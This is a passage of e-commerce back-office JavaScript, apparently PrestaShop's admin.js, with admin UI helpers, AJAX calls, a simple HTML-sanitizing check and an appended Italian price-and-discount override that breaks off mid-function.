	if (!$(obj).prop('checked') || $('#'+key).hasClass('isInvisible'))
	{
		$('#conf_id_'+key+' input, #conf_id_'+key+' textarea, #conf_id_'+key+' select, #conf_id_'+key+' button').prop('disabled', true);
		$('#conf_id_'+key+' label.conf_title').addClass('isDisabled');
		$(obj).prop('disabled', false);
	}
	else
	{
		$('#conf_id_'+key+' input, #conf_id_'+key+' textarea, #conf_id_'+key+' select, #conf_id_'+key+' button').prop('disabled', false);
		$('#conf_id_'+key+' label.conf_title').removeClass('isDisabled');
	}
	$('#conf_id_'+key+' .preference_default_multishop input').prop('disabled', false);
}

function toggleAllMultishopDefaultValue($container, value)
{
	$container.find('input[name^=\'multishopOverrideOption\']').each(function(k, v)
	{
		$(v).attr('checked', value);
		var name = $(v).attr('name');
		toggleMultishopDefaultValue(v, name.substr(24, name.length - 25));
	})
}

function toggleMultishopDefaultValue(obj, key)
{
	if (!$(obj).prop('checked') || $('#'+key).hasClass('isInvisible'))
	{
		$('#conf_id_'+key+' input, #conf_id_'+key+' textarea, #conf_id_'+key+' select, #conf_id_'+key+' button').attr('disabled', true);
		$('#conf_id_'+key+' label.conf_title').addClass('isDisabled');
	}
	else
	{
		$('#conf_id_'+key+' input, #conf_id_'+key+' textarea, #conf_id_'+key+' select, #conf_id_'+key+' button').attr('disabled', false);
		$('#conf_id_'+key+' label.conf_title').removeClass('isDisabled');
	}
	$('#conf_id_'+key+' input[name^=\'multishopOverrideOption\']').attr('disabled', false);
}

function doAdminAjax(data, success_func, error_func)
{
	$.ajax(
	{
		url : 'index.php',
		data : data,
		type : 'POST',
		success : function(data){
			if (success_func)
				return success_func(data);

			data = $.parseJSON(data);
			if (data.confirmations.length != 0)
				showSuccessMessage(data.confirmations);
			else
				showErrorMessage(data.error);
		},
		error : function(data){
			if (error_func)
				return error_func(data);

			alert("[TECHNICAL ERROR]");
		}
	});
}

//display a success/error/notice message
function showSuccessMessage(msg) {
	$.growl.notice({ title: "", message:msg});
}

function showErrorMessage(msg) {
	$.growl.error({ title: "", message:msg});
}

function showNoticeMessage(msg) {
	$.growl.notice({ title: "", message:msg});
}

$(document).ready(function()
{
	if (typeof helper_tabs != 'undefined' && typeof unique_field_id != 'undefined')
	{
		$.each(helper_tabs, function(index) {
			$('#'+unique_field_id+'fieldset_'+index+' .form-wrapper').prepend('<div class="tab-content panel" />');
			$('#'+unique_field_id+'fieldset_'+index+' .form-wrapper').prepend('<ul class="nav nav-tabs" />');
			$.each(helper_tabs[index], function(key, value) {
				// Move every form-group into the correct .tab-content > .tab-pane
				$('#'+unique_field_id+'fieldset_'+index+' .tab-content').append('<div id="'+key+'" class="tab-pane" />');
				var elemts = $('#'+unique_field_id+'fieldset_'+index).find("[data-tab-id='" + key + "']");
				$(elemts).appendTo('#'+key);
				// Add the item to the .nav-tabs
				if (elemts.length != 0)
					$('#'+unique_field_id+'fieldset_'+index+' .nav-tabs').append('<li><a href="#'+key+'" data-toggle="tab">'+value+'</a></li>');
			});
			// Activate the first tab
			$('#'+unique_field_id+'fieldset_'+index+' .tab-content div').first().addClass('active');
			$('#'+unique_field_id+'fieldset_'+index+' .nav-tabs li').first().addClass('active');
		});
	}

	if (typeof formToMove != 'undefined' && typeof formDestination != 'undefined' )
	{
		$('<hr style="margin 24px 0;" />').appendTo('#'+formDestination)
		$('#theme_fieldset_'+formToMove+' .form-wrapper').appendTo('#'+formDestination);
	}

	$('select.chosen').each(function(k, item){
		$(item).chosen({disable_search_threshold: 10, search_contains: true});
	});
	// Apply chosen() when modal is loaded
	$(document).on('shown.bs.modal', function (e) {
		$('select.chosen-modal').chosen();
	})

	$('.isInvisible input, .isInvisible select, .isInvisible textarea').attr('disabled', true);
	$('.isInvisible label.conf_title').addClass('isDisabled');

	// Disable options fields for each row with a multishop default checkbox
	$('.preference_default_multishop input[type=checkbox]').each(function(k, v)
	{
		var key = $(v).attr('name');
		var len = key.length;
		checkMultishopDefaultValue(v, key.substr(24, len - 25));
	});

	$('input[name^=\'multishopOverrideOption\']').each(function(k, v)
	{
		var key = $(v).attr('name');
		var len = key.length;
		toggleMultishopDefaultValue(v, key.substr(24, len - 25));
	});

	$(document).on('keyup change', '.copy2friendlyUrl', function(e){
		if (!isArrowKey(e))
			return copy2friendlyURL();
	});

	// on live will make this binded for dynamic content
	$(document).on('keyup change', '.updateCurrentText', function(e){
		if (typeof e == KeyboardEvent)
			if(isArrowKey(e))
				return;

		updateCurrentText();
	});

	$(document).on('keyup change', '.copyMeta2friendlyURL', function(e){
		if (!isArrowKey(e))
			return copyMeta2friendlyURL()
	});

	$('#ajax_running').ajaxStart(function() {
		ajax_running_timeout = setTimeout(function() {showAjaxOverlay()}, 1000);
	});

	$('#ajax_running').ajaxStop(function() {
		var element = $(this)
		setTimeout(function(){element.hide()}, 1000);
		clearTimeout(ajax_running_timeout);
	});

	$('#ajax_running').ajaxError(function() {
		var element = $(this)
		setTimeout(function(){element.hide()}, 1000);
		clearTimeout(ajax_running_timeout);
	});

	bindTabModuleListAction();

	bindAddonsButtons();

	//Check filters value on submit filter
	$("[name='submitFilter']").click(function(event) {
		var list_id = $(this).data('list-id');
		var empty_filters = true;

		$(document.body).find("input[name*='"+list_id+"Filter']").each(function() {
			if ($(this).val() != '')
			{
				empty_filters = false;
				return false;
			}
		});

		$(document.body).find("select[name*='"+list_id+"Filter']").each(function() {
			empty_filters = false;
			return false;
		});

		if (empty_filters)
		{
			event.preventDefault();
			$('#'+list_id+'-empty-filters-alert').show();
		}
	});

	var message = $('.toolbarHead');
	var view = $(window);

	// bind only if message exists. placeholder will be its parent
	view.bind("scroll resize", function(e)
	{
		message.each(function(el){
			if (message.length)
			{
				placeholder = $(this).parent();
				if (e.type == 'resize')
					$(this).css('width', $(this).parent().width());

				placeholderTop = placeholder.offset().top;
				var viewTop = view.scrollTop() + 15;
				// here we force the toolbar to be "not fixed" when
				// the height of the window is really small (toolbar hiding the page is not cool)
				window_is_more_than_twice_the_toolbar  = view.height() > message.parent().height() * 2;
				if (!$(this).hasClass("fix-toolbar") && (window_is_more_than_twice_the_toolbar && (viewTop > placeholderTop)))
				{
					$(this).css('width', $(this).width());
					// fixing parent height will prevent that annoying "pagequake" thing
					// the order is important : this has to be set before adding class fix-toolbar
					$(this).parent().css('height', $(this).parent().height());
					$(this).addClass("fix-toolbar");
				}
				else if ($(this).hasClass("fix-toolbar") && (!window_is_more_than_twice_the_toolbar || (viewTop <= placeholderTop)) )
				{
					$(this).removeClass("fix-toolbar");
					$(this).removeAttr('style');
					$(this).parent().removeAttr('style');
				}
			}
		});
	}); // end bind

	$(document).on('click', '.untrustedaddon', function(e){
		e.preventDefault();
		var moduleName = $(this).data('module-name');
		var moduleDisplayName = $(this).data('module-display-name');
		var moduleImage = $(this).data('module-image');
		var authorName = $(this).data('author-name');
		var moduleLink = $(this).data('link');
		var authorUri = $(this).data('author-uri');
		var isValidUri = /(https?):\/\/([a-z0-9\.]*)?(prestashop.com).*/gi;
		var addonsSearchLink = 'http://addons.prestashop.com/en/search?search_query='+encodeURIComponent(moduleDisplayName)+'&utm_source=back-office&utm_medium=addons-certified&utm_campaign=back-office-'+iso_user.toUpperCase();

		$('.modal #untrusted-module-logo').attr('src', moduleImage);
		$('.modal .module-display-name-placeholder').text(moduleDisplayName);
		$('.modal .author-name-placeholder').text(authorName);

		if (isValidUri.test(authorUri))
			$('.modal .author-name-placeholder').wrap('<a href="'+authorUri+'" onclick="window.open(this.href);return false;"></a>');

		$('.modal #proceed-install-anyway').attr('href', moduleLink);
		$('.modal .catalog-link').attr('href', addonsSearchLink);
		$('.modal .catalog-link').attr('onclick', 'window.open(this.href);return false;');
	});

	$(document).on('click', '#untrusted-show-risk', function(e){
		e.preventDefault();
		$('.untrusted-content-action').hide();
		$('.untrusted-content-more-info').show();
	});
	$(document).on('click', '#untrusted-show-action', function(e){
		e.preventDefault();
		$('.untrusted-content-more-info').hide();
		$('.untrusted-content-action').show();
	});

	// if count errors
	$('#hideError').on('click', function(e)
	{
		e.preventDefault();
		$('.error').hide('slow', function (){
			$('.error').remove();
		});
		return false;
	});

	// if count warnings
	$(document).on('click', '#linkSeeMore', function(e){
		e.preventDefault();
		$('#seeMore').show();
		$(this).hide();
		$('#linkHide').show();
		return false;
	});
	$(document).on('click', '#linkHide', function(e){
		e.preventDefault();
		$('#seeMore').hide();
		$(this).hide();
		$('#linkSeeMore').show();
		return false;
	});
	$(document).on('click', '#hideWarn', function(e){
		e.preventDefault();
		$('.warn').hide('slow', function (){
			$('.warn').remove();
		});
		return false;
	});

	/** make sure that all the swap id is present in the dom to prevent mistake **/
	if (typeof $('#addSwap') !== undefined && typeof $("#removeSwap") !== undefined &&
		typeof $('#selectedSwap') !== undefined && typeof $('#availableSwap') !== undefined)
	{
		bindSwapButton('add', 'available', 'selected');
		bindSwapButton('remove', 'selected', 'available');

		$('button:submit').click(bindSwapSave);
	}

	if (typeof host_mode !== 'undefined' && host_mode)
	{
        // http://status.prestashop.com/
        var status_map = {
            operational: status_operational,
            degraded_performance: status_degraded_performance,
            partial_outage: status_partial_outage,
            major_outage: status_major_outage,
        };

        var components_map = {'ca1': 0, 'fr1': 1};

        var sp = new StatusPage.page({page: 'rmfc0cm3rk9y'});
        sp.components({
            success: function (data) {
                $('.status-page-description').text(status_map[data.components[components_map[host_cluster]].status]);
                $('.status-page-dot').addClass(data.components[components_map[host_cluster]].status);
            }
        });
    }
    if ($('.kpi-container').length) {
        refresh_kpis();
    }
});

function bindSwapSave()
{
	if ($('#selectedSwap option').length !== 0)
		$('#selectedSwap option').attr('selected', 'selected');
	else
		$('#availableSwap option').attr('selected', 'selected');
}

function bindSwapButton(prefix_button, prefix_select_remove, prefix_select_add)
{
	$('#'+prefix_button+'Swap').on('click', function(e) {
		e.preventDefault();
		$('#' + prefix_select_remove + 'Swap option:selected').each(function() {
			$('#' + prefix_select_add + 'Swap').append("<option value='"+$(this).val()+"'>"+$(this).text()+"</option>");
			$(this).remove();
		});
		$('#selectedSwap option').prop('selected', true);
	});
}

function bindTabModuleListAction()
{
	$('.action_tab_module').each( function (){
		$(this).click(function () {
			option = $('#'+$(this).data('option')+' :selected');
			if ($(option).data('onclick') != '')
			{
				var f = eval("(function(){ "+$(option).data('onclick')+"})");
				if (f.call())
					window.location.href = $(option).data('href');
			}
			else
				window.location.href = $(option).data('href');
			return false;
		});
	});
}

// Delete all tags HTML
function stripHTML(oldString)
{
	var newString = '';
	var inTag = false;
	for(var i = 0; i < oldString.length; i++) {
		if(oldString.charAt(i) == '<') inTag = true;
		if(oldString.charAt(i) == '>') {
			if(oldString.charAt(i+1)!='<')
			{
				inTag = false;
				i++;
			}
		}
		if(!inTag) newString += oldString.charAt(i);
	}
	return newString;
}

/**
 * Display a loading bar while an ajax call is ongoing.
 *
 * To prevent the loading bar display for a specific ajax call, set the beforeSend event in your ajax declaration:
 * 		beforeSend : function(data)
 		{
 			// don't display the loading notification bar
 			clearTimeout(ajax_running_timeout);
 		}
 */
function showAjaxOverlay()
{
	$('#ajax_running').show('fast');
	clearTimeout(ajax_running_timeout);
}

function display_action_details(row_id, controller, token, action, params)
{
	var id = action+'_'+row_id;
	var current_element = $('#details_'+id);
	if (!current_element.data('dataMaped')) {
		var ajax_params = {
			'id': row_id,
			'controller': controller,
			'token': token,
			'action': action,
			'ajax': true
		};

		$.each(params, function(k, v) {
			ajax_params[k] = v;
		});

		$.ajax({
			url: 'index.php',
			data: ajax_params,
			dataType: 'json',
			cache: false,
			context: current_element,
			async: false,
			success: function(data) {
				if (typeof(data.use_parent_structure) == 'undefined' || (data.use_parent_structure == true))
				{
					if (current_element.parent().parent().hasClass('alt_row'))
						var alt_row = true;
					else
						var alt_row = false;
					current_element.parent().parent().after($('<tr class="details_'+id+' small '+(alt_row ? 'alt_row' : '')+'"></tr>')
						.append($('<td style="border:none!important;" class="empty"></td>')
						.attr('colspan', current_element.parent().parent().find('td').length)));
					$.each(data.data, function(it, row)
					{
						var bg_color = ''; // Color
						if (row.color)
							bg_color = 'style="background:' + row.color +';"';

						var content = $('<tr class="action_details details_'+id+' '+(alt_row ? 'alt_row' : '')+'"></tr>');
						content.append($('<td class="empty"></td>'));
						var first = true;
						var count = 0; // Number of non-empty collum
						$.each(row, function(it)
						{
							if(typeof(data.fields_display[it]) != 'undefined')
								count++;
						});
						$.each(data.fields_display, function(it, line)
						{
							if (typeof(row[it]) == 'undefined')
							{
								if (first || count == 0)
									content.append($('<td class="'+current_element.align+' empty"' + bg_color + '></td>'));
								else
									content.append($('<td class="'+current_element.align+'"' + bg_color + '></td>'));
							}
							else
							{
								count--;
								if (first)
								{
									first = false;
									content.append($('<td class="'+current_element.align+' first"' + bg_color + '>'+row[it]+'</td>'));
								}
								else if (count == 0)
									content.append($('<td class="'+current_element.align+' last"' + bg_color + '>'+row[it]+'</td>'));
								else
									content.append($('<td class="'+current_element.align+' '+count+'"' + bg_color + '>'+row[it]+'</td>'));
							}
						});
						content.append($('<td class="empty"></td>'));
						current_element.parent().parent().after(content.show('slow'));
					});
				}
				else
				{
					if (current_element.parent().parent().hasClass('alt_row'))
						var content = $('<tr class="details_'+id+' alt_row"></tr>');
					else
						var content = $('<tr class="details_'+id+'"></tr>');
					content.append($('<td style="border:none!important;">'+data.data+'</td>').attr('colspan', current_element.parent().parent().find('td').length));
					current_element.parent().parent().after(content);
					current_element.parent().parent().parent().find('.details_'+id).hide();
				}
				current_element.data('dataMaped', true);
				current_element.data('opened', false);

				if (typeof(initTableDnD) != 'undefined')
					initTableDnD('.details_'+id+' table.tableDnD');
			}
		});
	}

	if (current_element.data('opened'))
	{
		current_element.find('i.icon-collapse-top').attr('class', 'icon-collapse');
		current_element.parent().parent().parent().find('.details_'+id).hide('fast');
		current_element.data('opened', false);
	}
	else
	{
		current_element.find('i.icon-collapse').attr('class', 'icon-collapse-top');
		current_element.parent().parent().parent().find('.details_'+id).show('fast');
		current_element.data('opened', true);
	}
}

function quickSelect(elt)
{
	var eltVal = $(elt).val();
	if (eltVal == "0")
		return false;
	else if (eltVal.substr(eltVal.length - 6) == '_blank')
		window.open(eltVal.substr(0, eltVal.length - 6), '_blank');
	else
		location.href = eltVal;
}

function changeEmployeeLanguage()
{
	if (typeof allowEmployeeFormLang !== 'undefined' && allowEmployeeFormLang)
		$.post("index.php", {
			action: 'formLanguage',
			tab: 'AdminEmployees',
			ajax: 1,
			token: employee_token,
			form_language_id: id_language
		});
}

function hideOtherLanguage(id)
{
	$('.translatable-field').hide();
	$('.lang-' + id).show();

	var id_old_language = id_language;
	id_language = id;

	if (id_old_language != id)
		changeEmployeeLanguage();

	updateCurrentText();
}

function sendBulkAction(form, action)
{
	String.prototype.splice = function(index, remove, string) {
		return (this.slice(0, index) + string + this.slice(index + Math.abs(remove)));
	};

	var form_action = $(form).attr('action');

	if (form_action.replace(/(?:(?:^|\n)\s+|\s+(?:$|\n))/g,'').replace(/\s+/g,' ') == '')
		return false;

	if (form_action.indexOf('#') == -1)
		$(form).attr('action', form_action + '&' + action);
	else
		$(form).attr('action', form_action.splice(form_action.lastIndexOf('&'), 0, '&' + action));

	$(form).submit();
}

function openModulesList()
{
	if (!modules_list_loaded)
	{
		$.ajax({
			type: "POST",
			url : admin_modules_link,
			async: true,
			data : {
				ajax : "1",
				controller : "AdminModules",
				action : "getTabModulesList",
				tab_modules_list : tab_modules_list,
				back_tab_modules_list : window.location.href
			},
			success : function(data)
			{
				$('#modules_list_container_tab_modal').html(data).slideDown();
				$('#modules_list_loader').hide();
				modules_list_loaded = true;
				$('.help-tooltip').tooltip();
			}
		});
	}
	else
	{
		$('#modules_list_container_tab_modal').slideDown();
		$('#modules_list_loader').hide();
	}
	return false;
}

function bindAddonsButtons()
{
	// Method to log on PrestaShop Addons WebServices
	$('#addons_login_button').click(function()
	{
		var username_addons = $("#username_addons").val();
		var password_addons = $("#password_addons").val();
		try
		{
			resAjax = $.ajax({
				type:"POST",
				url : admin_modules_link,
				async: true,
				data : {
					ajax : "1",
					controller : "AdminModules",
					action : "logOnAddonsWebservices",
					username_addons : username_addons,
					password_addons : password_addons
				},
				beforeSend: function(xhr){
					$('#addons_loading').html('<img src="../img/loader.gif" alt="" border="0" />');
				},
				success : function(data){
					if (data == 'OK')
					{
						$('#addons_loading').html('');
						$('#addons_login_div').fadeOut();
						window.location.href = currentIndex + '&token=' + token + '&conf=32';
					}
					else
						$('#addons_loading').html('<br><div class="alert alert-danger">'+errorLogin+'</div>');
				}
			});
		}
		catch(e){}
		return false;
	});

	// Method to log out PrestaShop Addons WebServices
	$('#addons_logout_button').click(function()
	{
		try
		{
			resAjax = $.ajax({
				type:"POST",
				url : admin_modules_link,
				async: true,
				data : {
					ajax : "1",
					controller : "AdminModules",
					action : "logOutAddonsWebservices"
				},
				beforeSend: function(xhr){
					$('#addons_loading').html('<img src="../img/loader.gif" alt="" border="0" />');
				},
				success: function(data) {
					if (data == 'OK')
					{
						$('#addons_loading').html('');
						$('#addons_login_div').fadeOut();
						window.location.reload();
					}
					else
						$('#addons_loading').html(errorLogin);
				}
			});
		}
		catch(e){}
		return false;
	});

}

function ajaxStates(id_state_selected)
{
	$.ajax({
		url: "index.php",
		cache: false,
		data: "token="+state_token+"&ajax=1&action=states&tab=AdminStates&no_empty=0&id_country="+$('#id_country').val() + "&id_state=" + $('#id_state').val(),
		success: function(html)
		{
			console.log(html);
			if (html == 'false')
			{
				$("#contains_states").fadeOut();
				$('#id_state option[value=0]').attr("selected", "selected");
			}
			else
			{
				$("#id_state").html(html);
				$("#contains_states").fadeIn();
				$('#id_state option[value=' + id_state_selected + ']').attr("selected", "selected");
			}
		}
	});

	if (module_dir && vat_number)
	{
		$.ajax({
			type: "GET",
			url: window.location.origin + module_dir + "vatnumber/ajax.php?id_country=" + $('#id_country').val(),
			success: function(isApplicable)
			{
				if(isApplicable == 1)
					$('#vat_area').show();
				else
					$('#vat_area').hide();
			}
		});
	}
}

function check_for_all_accesses(tabsize, tabnumber)
{
	var i = 0;
	var res = 0;
	var right = 0;
	var rights = new Array('view', 'add', 'edit', 'delete', 'all');

	while (i != parseInt(tabsize) + 1)
	{
		if ($('#view'+i).prop('checked') == false || $('#edit'+i).prop('checked') == false || $('#add'+i).prop('checked') == false || $('#delete'+i).prop('checked') == false)
			$('#all'+i).attr('checked', false);
		else
			$('#all'+i).attr('checked', "checked");
		i++;
	}
	right = 0;
	while (right != 5)
	{
		res = 0;
		i = 0;
		while (i != tabsize)
		{
			if ($('#'+rights[right]+i).prop('checked') == true)
				res++;
			i++;
		}
		if (res == tabnumber - 1)
			$('#'+rights[right]+'all').attr('checked', "checked");
		else
			$('#'+rights[right]+'all').attr('checked', false);
		right++;
	}
}

function perfect_access_js_gestion(src, action, id_tab, tabsize, tabnumber, table)
{
 	if (id_tab == '-1' && action == 'all')
 	{
 		$(table+' .add').attr('checked', src.checked);
 		$(table+' .edit').attr('checked', src.checked);
 		$(table+' .delete').attr('checked', src.checked);
		$(table+' .view').attr('checked', src.checked);
		$(table+' .all').attr('checked', src.checked);
 	}
	else if (action == 'all')
		$(table+' .'+id_tab).attr('checked', src.checked);
 	else if (id_tab == '-1')
 		$(table+' .'+action).attr('checked', src.checked);
	check_for_all_accesses(tabsize, tabnumber);
}

verifMailREGEX = /^([\w+-]+(?:\.[\w+-]+)*)@((?:[\w-]+\.)*\w[\w-]{0,66})\.([a-z]{2,66}(?:\.[a-z]{2})?)$/;
function verifyMail(testMsg, testSubject)
{
	$("#mailResultCheck").removeClass("alert-danger").removeClass('alert-success').html('<img src="../img/admin/ajax-loader.gif" alt="" />');
	$("#mailResultCheck").slideDown("slow");

	//local verifications
	if (!($("#testEmail").val().length > 0))
	{
		$("#mailResultCheck").addClass("alert-danger").removeClass("alert-success").removeClass('userInfos').html(errorMail);
		return false;
	}
	else if (!verifMailREGEX.test( $("#testEmail").val() ))
	{
		$("#mailResultCheck").addClass("alert-danger").removeClass("alert-success").removeClass('userInfos').html(errorMail);
		return false;
	}
	else
	{
		//external verifications and sets
		$.ajax(
		{
		   url: "index.php",
		   cache: false,
		   type : "POST",
		   data:
			{
				"mailMethod"	: (($("input[name=PS_MAIL_METHOD]:checked").val() == 2) ? "smtp" : "native"),
				"smtpSrv"		: $("input[name=PS_MAIL_SERVER]").val(),
				"testEmail"		: $("#testEmail").val(),
				"smtpLogin"		: $("input[name=PS_MAIL_USER]").val(),
				"smtpPassword"	: $("input[name=PS_MAIL_PASSWD]").val(),
				"smtpPort"		: $("input[name=PS_MAIL_SMTP_PORT]").val(),
				"smtpEnc"		: $("select[name=PS_MAIL_SMTP_ENCRYPTION]").val(),
				"testMsg"		: textMsg,
				"testSubject"	: textSubject,
				"token"			: token_mail,
				"ajax"			: 1,
				"tab"				: 'AdminEmails',
				"action"			: 'sendMailTest'
			},
		   success: function(ret)
		   {
				if (ret == "ok")
				{
					$("#mailResultCheck").addClass("alert-success").removeClass("alert-danger").removeClass('userInfos').html(textSendOk);
					mailIsOk = true;
				}
				else
				{
					mailIsOk = false;
					$("#mailResultCheck").addClass("alert-danger").removeClass("alert-success").removeClass('userInfos').html(textSendError + '<br />' + ret);
				}
		   }
		 }
		 );
	}
}

function checkLangPack(token){
	if ($('#iso_code').val().length == 2)
	{
		$('#lang_pack_loading').show();
		$('#lang_pack_msg').hide();
		doAdminAjax(
			{
				controller:'AdminLanguages',
				action:'checkLangPack',
				token:token,
				ajax:1,
				iso_lang:($('#iso_code').val()).toLowerCase(),
				ps_version:$('#ps_version').val()
			},
			function(ret)
			{
				$('#lang_pack_loading').hide();
				ret = $.parseJSON(ret);
				if( ret.status == 'ok')
				{
					content = $.parseJSON(ret.content);
					message = langPackOk + ' <b>'+content['name'] + '</b>) :'
						+'<br />' + langPackVersion + ' ' + content['version']
						+ ' <a href="http://www.prestashop.com/download/lang_packs/gzip/' + content['version'] + '/'
						+ ($('#iso_code').val()).toLowerCase()+'.gzip" target="_blank" class="link">'+download+'</a><br />' + langPackInfo;
					$('#lang_pack_msg').html(message);
					$('#lang_pack_msg').show();
				}
				else
					showErrorMessage(ret.error);
			}
		 );
	 }
}

function redirect(new_page) { window.location = new_page; }

function saveCustomerNote(customerId){
	var noteContent = $('#noteContent').val();
	var data = 'token=' + token_admin_customers + '&tab=AdminCustomers&ajax=1&action=updateCustomerNote&id_customer=' + customerId + '&note=' + encodeURIComponent(noteContent);
	$.ajax({
		type: "POST",
		url: "index.php",
		data: data,
		async : true,
		success: function(r) {

			if (r == 'ok') {
				$('#submitCustomerNote').attr('disabled', true);
			}
			showSuccessMessage(update_success_msg);
		}
	});
}

function isCleanHtml(content)
{
	var events = 'onmousedown|onmousemove|onmmouseup|onmouseover|onmouseout|onload|onunload|onfocus|onblur|onchange';
	events += '|onsubmit|ondblclick|onclick|onkeydown|onkeyup|onkeypress|onmouseenter|onmouseleave|onerror|onselect|onreset|onabort|ondragdrop|onresize|onactivate|onafterprint|onmoveend';
	events += '|onafterupdate|onbeforeactivate|onbeforecopy|onbeforecut|onbeforedeactivate|onbeforeeditfocus|onbeforepaste|onbeforeprint|onbeforeunload|onbeforeupdate|onmove';
	events += '|onbounce|oncellchange|oncontextmenu|oncontrolselect|oncopy|oncut|ondataavailable|ondatasetchanged|ondatasetcomplete|ondeactivate|ondrag|ondragend|ondragenter|onmousewheel';
	events += '|ondragleave|ondragover|ondragstart|ondrop|onerrorupdate|onfilterchange|onfinish|onfocusin|onfocusout|onhashchange|onhelp|oninput|onlosecapture|onmessage|onmouseup|onmovestart';
	events += '|onoffline|ononline|onpaste|onpropertychange|onreadystatechange|onresizeend|onresizestart|onrowenter|onrowexit|onrowsdelete|onrowsinserted|onscroll|onsearch|onselectionchange';
	events += '|onselectstart|onstart|onstop';

	var script1 = /<[\s]*script/im;
	var script2 = new RegExp('('+events+')[\s]*=', 'im');
	var script3 = /.*script\:/im;
	var script4 = /<[\s]*(i?frame|embed|object)/im;

	if (script1.test(content) || script2.test(content) || script3.test(content) || script4.test(content))
		return false;

	return true;
}

function parseDate(date){
	return $.datepicker.parseDate("yy-mm-dd", date);
}

function refresh_kpis(callFunction)
{
	$('.box-stats').each(function() {
		if ($(this).attr('id')) {
			var functionName = 'refresh_' + $(this).attr('id').replace(/-/g, '_');
			if (typeof window[functionName] === 'function') {
				window[functionName](callFunction);
			}
		}
	});
}

function createSqlQueryName()
{
	var container = false;
	if ($('.breadcrumb-container'))
		container = $('.breadcrumb-container').first().text().replace(/\s+/g, ' ').trim();
	var current = false;
	if ($('.breadcrumb-current'))
		current = $('.breadcrumb-current').first().text().replace(/\s+/g, ' ').trim();
	var title = false;
	if ($('.page-title'))
		title = $('.page-title').first().text().replace(/\s+/g, ' ').trim();

	var name = false;
	if (container && current && container != current)
		name = container + ' > ' + current;
	else if (container)
		name = container;
	else if (current)
		name = current;

	if (title && title != current && title != container)
	{
		if (name)
			name = name + ' > ' + title;
		else
			name = title;
	}

	return name.trim();
}

function confirm_link(head_text, display_text, confirm_text, cancel_text, confirm_link, cancel_link)
{
	$.alerts.okButton = confirm_text;
	$.alerts.cancelButton = cancel_text;
	jConfirm(display_text, head_text, function(confirm){
		if (confirm === true)
			document.location = confirm_link;
		else
			document.location = cancel_link;
	});
}

function countDown($source, $target) {
	var max = $source.attr("data-maxchar");
	$target.html(max-$source.val().length);

	$source.keyup(function(){
		$target.html(max-$source.val().length);
	});
}



/* OVERRIDE */
			
function ristabilisciPrezzo(id_product) {

	var numprice = document.getElementById('product_price['+id_product+']').value;
	document.getElementById('sconto_extra['+id_product+']').value = 0;
	var price = parseFloat(numprice.replace(/s/g, "").replace(",", "."));
	var unitario = parseFloat(document.getElementById('unitario['+id_product+']').value);
	unitario = unitario.toFixed(2);
	unitario = unitario.toString();				
	unitario = unitario.replace(".",",");
	document.getElementById('product_price['+id_product+']').value=unitario;
	price=unitario;
}

function calcolaPrezzoScontoExtra(id_product, tipo) {
	
	var gruppo_cliente = document.getElementById('gruppo_cliente').value;

	var numunitario = document.getElementById('unitario['+id_product+']').value;

	var unitario = parseFloat(numunitario.replace(/s/g, "").replace(",", "."));
	
	if (unitario == 0) {
		unitario = 0.001;
	}
	
	var quantity = parseFloat(document.getElementById('product_quantity['+id_product+']').value);
	var numsconto_extra = document.getElementById('sconto_extra['+id_product+']').value.replace(/s/g, "").replace(",", ".");
	
	var numprice = document.getElementById('product_price['+id_product+']').value;	
	var price = parseFloat(numprice.replace(/s/g, "").replace(",", "."));
	var sconto_extra = parseFloat(numsconto_extra);
	
	if(sconto_extra == null)
		sconto_extra = 0;
		
	var sc_qta_1 = parseFloat(document.getElementById('sc_qta_1['+id_product+']').value.replace(/s/g, "").replace(",", "."));
	var sc_qta_2 = parseFloat(document.getElementById('sc_qta_2['+id_product+']').value.replace(/s/g, "").replace(",", "."));
	var sc_qta_3 = parseFloat(document.getElementById('sc_qta_3['+id_product+']').value.replace(/s/g, "").replace(",", "."));
	var sc_riv_1 = parseFloat(document.getElementById('sc_riv_1['+id_product+']').value.replace(/s/g, "").replace(",", "."));
	var sc_riv_2 = parseFloat(document.getElementById('sc_riv_2['+id_product+']').value.replace(/s/g, "").replace(",", "."));
	var sc_riv_3 = parseFloat(document.getElementById('sc_riv_3['+id_product+']').value.replace(/s/g, "").replace(",", "."));
	var sc_qta_1_q = parseFloat(document.getElementById('sc_qta_1_q['+id_product+']').value);
	var sc_qta_2_q = parseFloat(document.getElementById('sc_qta_2_q['+id_product+']').value);
	var sc_qta_3_q = parseFloat(document.getElementById('sc_qta_3_q['+id_product+']').value);
	var sc_riv_1_q = parseFloat(document.getElementById('sc_riv_1_q['+id_product+']').value);
	var sc_riv_2_q = parseFloat(document.getElementById('sc_riv_2_q['+id_product+']').value);	
	var sc_riv_3_q = parseFloat(document.getElementById('sc_riv_3_q['+id_product+']').value);	
	var finito = unitario - ((sconto_extra*unitario)/100);
	
	if (document.getElementById('usa_sconti_quantita['+id_product+']').checked == true) {

		if(gruppo_cliente ==  3)					
		{		
			if(sc_riv_1 > unitario)
				sc_riv_1 = unitario;
				
			if(tipo == "sconto") {
				var finito = sc_riv_1 - ((sconto_extra*sc_riv_1)/100);
			}
			else if (tipo == "inverso") {
				var finito = ((sc_riv_1 - price)/sc_riv_1)*100;
			}
		} 
		else if(gruppo_cliente == 22)
		{
			if(tipo == "sconto") {
				var finito = sc_riv_3 - ((sconto_extra*sc_riv_3)/100);
			}
			else if (tipo == "inverso") {
				var finito = ((sc_riv_3 - price)/sc_riv_3)*100;
			}
		} 
		else if(gruppo_cliente == 12)
		{
				
			if(sc_riv_2 > 0)
			{
				if(sc_riv_2 > unitario)
					sc_riv_2 = unitario;
				
				if(tipo == "sconto") {
					var finito = sc_riv_2 - ((sconto_extra*sc_riv_2)/100);
				}
				else if (tipo == "inverso") {
					var finito = ((sc_riv_2 - price)/sc_riv_2)*100;
				}
			}
			else
			{
				sc_riv_1 = sc_riv_1 + (sc_riv_1 / 100 * 3);
				if(sc_riv_1 > unitario)
				sc_riv_1 = unitario;
			
				if(tipo == "sconto") {
					var finito = sc_riv_1 - ((sconto_extra*sc_riv_1)/100);
				}
				else if (tipo == "inverso") {
					var finito = ((sc_riv_1 - price)/sc_riv_1)*100;
				}
			}
		} 
		else
		{
			if(quantity < sc_qta_1_q && sc_qta_1_q != 0) {
				if(tipo == "sconto") {
					var finito = unitario - ((sconto_extra*unitario)/100);
				}
				else if (tipo == "inverso") {
					var finito = ((unitario - price)/unitario)*100;
				}
			}
			else if((quantity >= sc_qta_1_q && quantity < sc_qta_2_q) || (quantity >= sc_qta_1_q && isNaN(parseFloat(sc_qta_2_q)))) {
				if(tipo == "sconto") {
					var finito = sc_qta_1 - ((sconto_extra*sc_qta_1)/100);	
				}
